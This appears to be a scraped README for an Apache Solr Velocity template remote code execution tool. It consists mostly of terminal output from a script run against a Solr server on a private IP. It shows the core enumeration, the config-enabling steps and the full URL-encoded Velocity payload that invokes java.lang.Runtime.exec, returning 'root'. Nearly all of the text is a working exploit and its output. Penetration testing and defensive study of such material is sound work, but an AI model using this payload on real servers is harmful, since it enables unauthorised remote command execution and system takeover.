 ale@Pentest ~/Desktop/solr/exp python solr_rce.py http://10.10.20.166:8983/ whoami ✔ 3 8193 16:38:49
ApacheSolrRCE
Apache Solr Velocity模板远程代码执行
2019-10-30 17:30
python By Jas502n
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[+] Querying Core Name: http://10.10.20.166:8983/solr/admin/cores?indexInfo=false&wt=json
http://10.10.20.166:8983/solr/mail/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/solr/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/db/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/tika/config
[+] Enable Fail!
http://10.10.20.166:8983/solr/atom/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
____________________________________________________________
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23
set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
>>>>>>>
0 root
ale@Pentest ~/Desktop/solr/exp ✔ 3 8193 16:39:02